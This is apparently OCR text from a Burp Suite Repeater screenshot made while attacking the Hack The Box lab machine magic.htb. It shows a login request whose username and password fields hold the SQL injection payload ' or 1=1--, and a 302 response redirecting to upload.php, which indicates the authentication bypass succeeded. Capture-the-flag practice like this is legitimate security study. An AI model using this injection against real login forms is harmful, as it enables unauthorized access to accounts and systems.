 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1
1 × ...
Send Cancel < ▼ > ▼ Follow redirection
3
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: magic.htb
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://magic.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://magic.htb/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=mrdlm92pdcik4mfrsnou3lpt37
14 Connection: close
15
16 username=' or 1=1--&password=' or 1=1--
17
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 19 Jun 2023 15:41:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <noscript>
20 <link rel="stylesheet" href="assets/css/noscript.css"/>
21 </noscript>